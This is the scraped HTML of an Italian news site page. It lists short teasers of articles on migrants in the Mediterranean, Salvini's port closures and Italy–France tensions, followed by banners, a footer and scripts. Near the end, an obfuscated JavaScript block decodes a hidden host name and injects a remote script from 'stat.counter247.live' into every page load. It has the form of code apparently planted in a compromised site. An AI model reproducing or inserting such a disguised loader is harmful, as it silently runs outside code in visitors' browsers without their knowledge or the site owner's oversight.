                <div class="td-module-thumb"><a href="https://moondo.info/lue-complice-per-la-morte-di-14-500-migranti-lo-dice-una-denuncia-presentata-a-laja/"  rel="bookmark" class="td-image-wrap " title="«L’Ue complice per la morte di 14.500 migranti». Lo dice una denuncia presentata a L’Aja" ><img class="entry-thumb" src="[data-uri]" alt="«L’Ue complice per la morte di 14.500 migranti». Lo dice una denuncia presentata a L’Aja" title="«L’Ue complice per la morte di 14.500 migranti». Lo dice una denuncia presentata a L’Aja" data-type="image_tag" data-img-url="https://moondo.info/wp-content/uploads/2019/06/migranti-324x160.jpg" data-img-retina-url="https://moondo.info/wp-content/uploads/2019/06/migranti-648x320.jpg" width="324" height="160" /></a></div>                <a href="https://moondo.info/anteprima-news/" class="td-post-category">Anteprima News</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://moondo.info/lue-complice-per-la-morte-di-14-500-migranti-lo-dice-una-denuncia-presentata-a-laja/"  rel="bookmark" title="«L’Ue complice per la morte di 14.500 migranti». Lo dice una denuncia presentata a L’Aja">«L’Ue complice per la morte di 14.500 migranti». Lo dice una...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://moondo.info/author/giorgio-dell-arti/">Giorgio Dell'Arti</a></span>                                            </div>


            <div class="td-excerpt">
                
L’Ue è stata denunciata per «crimini contro l’umanità» per le politiche migratorie nel Mediterraneo centrale. Funzionari e politici avrebbero creato «consapevolmente la via di...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://moondo.info/le-navi-italiane-salvano-i-migranti-il-peggior-incubo-di-salvini/"  rel="bookmark" class="td-image-wrap " title="Le navi italiane salvano i migranti. Il peggior incubo di Salvini" ><img class="entry-thumb" src="[data-uri]" alt="mediterranea-ionio" title="Le navi italiane salvano i migranti. Il peggior incubo di Salvini" data-type="image_tag" data-img-url="https://moondo.info/wp-content/uploads/2019/05/mediterranea-ionio-324x160.jpg" data-img-retina-url="https://moondo.info/wp-content/uploads/2019/05/mediterranea-ionio.jpg" width="324" height="160" /></a></div>                <a href="https://moondo.info/anteprima-news/" class="td-post-category">Anteprima News</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://moondo.info/le-navi-italiane-salvano-i-migranti-il-peggior-incubo-di-salvini/"  rel="bookmark" title="Le navi italiane salvano i migranti. Il peggior incubo di Salvini">Le navi italiane salvano i migranti. Il peggior incubo di Salvini</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://moondo.info/author/giorgio-dell-arti/">Giorgio Dell'Arti</a></span>                                            </div>


            <div class="td-excerpt">
                
 La Mare Jonio della ong Mediterranea e il pattugliatore della Marina italiana Cigala Fulgosi hanno salvato ieri nelle acque libiche 65 migranti e...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://moondo.info/ottocentomila-migranti-stanno-per-partire-verso-litalia/"  rel="bookmark" class="td-image-wrap " title="Ottocentomila migranti stanno per partire verso l’Italia" ><img class="entry-thumb" src="[data-uri]" alt="migranti" title="Ottocentomila migranti stanno per partire verso l’Italia" data-type="image_tag" data-img-url="https://moondo.info/wp-content/uploads/2019/04/migranti-324x160.jpg" data-img-retina-url="https://moondo.info/wp-content/uploads/2019/04/migranti-648x320.jpg" width="324" height="160" /></a></div>                <a href="https://moondo.info/anteprima-news/" class="td-post-category">Anteprima News</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://moondo.info/ottocentomila-migranti-stanno-per-partire-verso-litalia/"  rel="bookmark" title="Ottocentomila migranti stanno per partire verso l’Italia">Ottocentomila migranti stanno per partire verso l’Italia</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://moondo.info/author/giorgio-dell-arti/">Giorgio Dell'Arti</a></span>                                            </div>


            <div class="td-excerpt">
                
Intervistato da Lorenzo Cremonesi del Corriere della sera, il premier al-serraj ha detto che 800 mila disperati sono pronti a buttarsi in mare per...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://moondo.info/migranti-dirottano-mercantile-e-si-dirigono-verso-malta/"  rel="bookmark" class="td-image-wrap " title="Migranti dirottano mercantile e si dirigono verso Malta" ><img class="entry-thumb" src="[data-uri]" alt="mercantile" title="Migranti dirottano mercantile e si dirigono verso Malta" data-type="image_tag" data-img-url="https://moondo.info/wp-content/uploads/2019/03/mercantile-324x160.jpg" data-img-retina-url="https://moondo.info/wp-content/uploads/2019/03/mercantile-600x320.jpg" width="324" height="160" /></a></div>                <a href="https://moondo.info/anteprima-news/" class="td-post-category">Anteprima News</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://moondo.info/migranti-dirottano-mercantile-e-si-dirigono-verso-malta/"  rel="bookmark" title="Migranti dirottano mercantile e si dirigono verso Malta">Migranti dirottano mercantile e si dirigono verso Malta</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://moondo.info/author/giorgio-dell-arti/">Giorgio Dell'Arti</a></span>                                            </div>


            <div class="td-excerpt">
                
Una nave cisterna che stava arrivando in Libia dopo aver soccorso 108 persone (77 uomini e 31 donne) è stata dirottata da alcuni migranti...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://moondo.info/macron-non-chiede-scusa-italia-francia-rapporti-tesissimi/"  rel="bookmark" class="td-image-wrap " title="Macron non chiede scusa. Italia-Francia, rapporti tesissimi" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://moondo.info/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  width="324" height="160" /></a></div>                <a href="https://moondo.info/anteprima-news/" class="td-post-category">Anteprima News</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://moondo.info/macron-non-chiede-scusa-italia-francia-rapporti-tesissimi/"  rel="bookmark" title="Macron non chiede scusa. Italia-Francia, rapporti tesissimi">Macron non chiede scusa. Italia-Francia, rapporti tesissimi</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://moondo.info/author/giorgio-dell-arti/">Giorgio Dell'Arti</a></span>                                            </div>


            <div class="td-excerpt">
                Macron non chiede scusa. Italia-Francia, rapporti tesissimi
Il presidente francese Macron, che ha definito «cinica» e «irresponsabile» l’attuale politica italiana sui migranti, non ha intenzione...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://moondo.info/salvini-chiude-i-porti-italiani-ai-migranti-scontro-con-malta/"  rel="bookmark" class="td-image-wrap " title="Salvini chiude i porti italiani ai migranti, scontro con Malta" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://moondo.info/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  width="324" height="160" /></a></div>                <a href="https://moondo.info/anteprima-news/" class="td-post-category">Anteprima News</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://moondo.info/salvini-chiude-i-porti-italiani-ai-migranti-scontro-con-malta/"  rel="bookmark" title="Salvini chiude i porti italiani ai migranti, scontro con Malta">Salvini chiude i porti italiani ai migranti, scontro con Malta</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://moondo.info/author/giorgio-dell-arti/">Giorgio Dell'Arti</a></span>                                            </div>


            <div class="td-excerpt">
                Salvini chiude i porti italiani ai migranti. Scontro con Malta
È scontro aperto tra Italia e Malta sui migranti. Il ministro dell’Interno Matteo Salvini ha...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="media_image-6" class="td_block_template_13 widget media_image-6 widget_media_image"><img width="255" height="300" src="https://moondo.info/wp-content/uploads/2025/03/banner-media-partner-255x300.jpg" class="image wp-image-53256 td-center attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://moondo.info/wp-content/uploads/2025/03/banner-media-partner-255x300.jpg 255w, https://moondo.info/wp-content/uploads/2025/03/banner-media-partner-872x1024.jpg 872w, https://moondo.info/wp-content/uploads/2025/03/banner-media-partner-768x902.jpg 768w, https://moondo.info/wp-content/uploads/2025/03/banner-media-partner-358x420.jpg 358w, https://moondo.info/wp-content/uploads/2025/03/banner-media-partner-715x840.jpg 715w, https://moondo.info/wp-content/uploads/2025/03/banner-media-partner-696x817.jpg 696w, https://moondo.info/wp-content/uploads/2025/03/banner-media-partner.jpg 918w" sizes="(max-width: 255px) 100vw, 255px" /></aside><aside id="media_image-4" class="td_block_template_13 widget media_image-4 widget_media_image"><a href="https://bit.ly/3WcAUBE"><img width="300" height="150" src="https://moondo.info/wp-content/uploads/2024/04/Cudriec-Banner-Marketing-forum-335x1672-1-300x150.jpg" class="image wp-image-52998 td-center attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" title="MOONDO è Media Partner di" decoding="async" loading="lazy" srcset="https://moondo.info/wp-content/uploads/2024/04/Cudriec-Banner-Marketing-forum-335x1672-1-300x150.jpg 300w, https://moondo.info/wp-content/uploads/2024/04/Cudriec-Banner-Marketing-forum-335x1672-1.jpg 335w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><aside id="media_image-5" class="td_block_template_13 widget media_image-5 widget_media_image"><a href="https://bit.ly/3QjnpfX"><img width="300" height="150" src="https://moondo.info/wp-content/uploads/2024/04/Cudriec-Banner-Leadership-forum335x1672-300x150.jpg" class="image wp-image-52997 td-center attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://moondo.info/wp-content/uploads/2024/04/Cudriec-Banner-Leadership-forum335x1672-300x150.jpg 300w, https://moondo.info/wp-content/uploads/2024/04/Cudriec-Banner-Leadership-forum335x1672.jpg 335w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><aside id="media_image-2" class="td_block_template_13 widget media_image-2 widget_media_image"><a href="https://wc-i.it/"><img width="655" height="512" src="https://moondo.info/wp-content/uploads/2023/11/WCi.jpg" class="image wp-image-52788  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://moondo.info/wp-content/uploads/2023/11/WCi.jpg 655w, https://moondo.info/wp-content/uploads/2023/11/WCi-300x235.jpg 300w, https://moondo.info/wp-content/uploads/2023/11/WCi-537x420.jpg 537w" sizes="(max-width: 655px) 100vw, 655px" /></a></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_45 td_block_template_13 ">

<style>.tdi_45.td-a-rec{text-align:center}.tdi_45.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_45 .td-element-style{z-index:-1}.tdi_45.td-a-rec-img{text-align:left}.tdi_45.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_45.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-1947291794332187");
		            adEl.setAttribute("data-ad-slot", "9841324179");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-1947291794332187");
		            adEl.setAttribute("data-ad-slot", "9841324179");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-1947291794332187");
		            adEl.setAttribute("data-ad-slot", "9841324179");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-1947291794332187");
		            adEl.setAttribute("data-ad-slot", "9841324179");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://moondo.info/"><img class="td-retina-data" src="https://moondo.info/wp-content/uploads/2024/05/Logo-300x83.png" data-retina="https://moondo.info/wp-content/uploads/2024/05/Logo-300x83.png" alt="Moondo - Siamo ciò che sappiamo" title="Moondo - Siamo ciò che sappiamo"  width="300" height="83" /></a></div><div class="footer-text-wrap">Moondo - Siamo ciò che sappiamo<br/>
Testata giornalistica registrata al Tribunale di Viterbo con il numero 2/16 del 11/04/2016<br/>
Tutte le collaborazioni al giornale sono da intendersi a titolo volontario e gratuito<br/>
<br/>
SCARICA LA APP DI MOONDO<br/>
<a href="https://play.google.com/store/apps/details?id=com.shaggyowl.moondo&hl=it" target="_blank"><img style="margin:5px;" src="https://moondo.info/wp-content/uploads/2019/06/App-Moondo-disponibile-su-google-play.png"></a><a href="https://apps.apple.com/us/app/moondo/id1467327251?l=it&ls=1" target="_blank"><img style="margin:5px;" src="https://moondo.info/wp-content/uploads/2019/06/App-Moondo-disponibile-su-app-store.png"></a><br/><br/>
Archivio foto fornito dal nostro partner <a href="https://it.depositphotos.com/">Depositphotos</a><br/><br/>
SEGUICI SUI CANALI SOCIAL
</div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://moondoinfo.blogspot.it/" title="Blogger">
                <i class="td-icon-font td-icon-blogger"></i>
                <span style="display: none">Blogger</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/moondo.info" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.flickr.com/photos/cudriec/" title="Flickr">
                <i class="td-icon-font td-icon-flickr"></i>
                <span style="display: none">Flickr</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/moondo.info/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.linkedin.com/company/18421052" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://it.pinterest.com/moondoinfo/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://moondo.info/feed" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://t.me/moondoinfo" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://moondoinfo.tumblr.com/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
                <span style="display: none">Tumblr</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://twitter.com/moondo_info" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://vk.com/moondoinfo" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UC1GO7hHH_6a4ppY63_7MXLQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                <div class="menu-moondo-footer-container"><ul id="menu-moondo-footer" class="td-subfooter-menu"><li id="menu-item-1317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-1317"><a href="https://moondo.info/chi-siamo/">Redazione</a></li>
<li id="menu-item-1318" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1318"><a href="https://moondo.info/advertising/">Pubblicità</a></li>
<li id="menu-item-1319" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1319"><a href="https://moondo.info/job/">Lavora</a></li>
<li id="menu-item-1320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-1320"><a rel="privacy-policy" href="https://moondo.info/privacy/">Privacy</a></li>
<li id="menu-item-1321" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1321"><a href="https://moondo.info/contatti/">Chi siamo</a></li>
</ul></div>            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; <script type="text/javascript">
 <!--
 var data = new Date();
 document.write(data.getFullYear());
 -->
</script>
 Moondo edito da<a href="https://cudriec.com" rel="nofollow"> Cudriec Srl</a>            </div>

                                <div class="td-pb-span tdm-sub-footer-phone">
                        <span>Tel:</span> <a href="tel:0761283372">0761283372</a>                    </div>
                
                                    <div class="td-pb-span tdm-sub-footer-email">
                        <span>Email:</span> <a href="mailto:info@moondo.info">info@moondo.info</a>                    </div>
                
                            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.5 (rara)
        Deploy mode: deploy
        
        uid: 696fceb307298
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">img.avatar.avatar{border:1px solid}.sf-menu{padding-right:5px}.td-header-menu-wrap.td-header-gradient{border-top:1px solid #af9770;border-bottom:4px double #af9770}.td-container.tdc-content-wrap{width:100%;margin-right:2px;margin-left:2px}.td-header-gradient:before{display:none}.netsposts-content{margin-bottom:30px}.netsposts-posttitle-link{font-size:22px}.qc-cmp-link-text{display:none}.single-post-author{height:426px;overflow:hidden;text-overflow:" ... continua";-o-text-overflow:ellipsis;-ms-text-overflow:ellipsis;-moz-binding:url("assets/xml/ellipsis.xml#ellipsis")}.image-max{max-height:460px;overflow:hidden}body.archive.category-e-se-domani-e-sottolineo-il-se{background-image:none!important}body.archive.category-80828{background-image:none!important}body.single.single-post.tdb_template_39579{background-image:none}body.single.single-post.tdb_template_39591{background-image:none}.wordpress-print-posts.link-wrapper i{float:right}.td-header-desktop-wrap{width:1164px;margin:0 auto}@media (min-width:1141px){.td-header-wrap{margin-top:70px}.td-header-desktop-wrap{margin-top:70px}}@media (min-width:1019px) and (max-width:1140px){.td-header-wrap{margin-top:70px}}</style>

<script type="text/javascript">
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- eac43944898dd87cd9bdf6d56518c67a --><script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/moondo.info\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"56c1615554","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://moondo.info/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.13" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://moondo.info/wp-content/plugins/network-posts-extended/dist/netsposts-public.js?ver=1.0.2" id="netsposts-js-js"></script>
<script type="text/javascript" src="https://moondo.info/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.5" id="td-site-min-js"></script>
<script type="text/javascript" src="https://moondo.info/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.5" id="tdSmartSidebar-js"></script>
<script type="text/javascript" id="pwaforwp-js-js-extra">
/* <![CDATA[ */
var pwaforwp_js_obj = {"ajax_url":"https:\/\/moondo.info\/wp-admin\/admin-ajax.php","pwa_ms_prefix":"-1","pwa_home_url":"https:\/\/moondo.info\/","loader_desktop":"0","loader_mobile":"0","loader_admin":"0","user_admin":"","loader_only_pwa":"0","reset_cookies":"0","force_rememberme":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://moondo.info/wp-content/plugins/pwa-for-wp/assets/js/pwaforwp.min.js?ver=1.7.74.2" id="pwaforwp-js-js"></script>
<script type="text/javascript" src="https://moondo.info/wp-content/plugins/pwa-for-wp/assets/js/pwaforwp-video.js?ver=1.7.74.2" id="pwaforwp-video-js-js"></script>
<script type="text/javascript" id="pwaforwp-download-js-js-extra">
/* <![CDATA[ */
var pwaforwp_download_js_obj = {"force_rememberme":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://moondo.info/wp-content/plugins/pwa-for-wp/assets/js/pwaforwp-download.js?ver=1.7.74.2" id="pwaforwp-download-js-js"></script>
<script type="text/javascript" src="https://moondo.info/pwa-register-sw-1.js?ver=1.7.74" id="pwa-main-script-js"></script>
<script type="text/javascript" src="https://moondo.info/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=be262a20ca49ba5e513ad6176c77b975" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://moondo.info/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.5" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://moondo.info/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=be262a20ca49ba5e513ad6176c77b975" id="tdbMenu-js"></script>

